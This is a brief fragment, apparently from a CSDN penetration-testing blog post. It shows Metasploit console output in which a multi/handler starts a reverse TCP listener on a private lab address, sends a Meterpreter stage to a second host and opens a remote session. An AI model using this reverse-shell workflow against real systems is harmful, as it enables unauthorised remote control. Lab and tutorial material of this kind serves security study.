 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.159.134:4444
[*] Sending stage (3045380 bytes) to 192.168.159.137
[*] Meterpreter session 1 opened (192.168.159.134:4444 -> 192.168.159.137:48360) at 2024-03-12 10:18:16 +0800
meterpreter >
CSDN @辛苦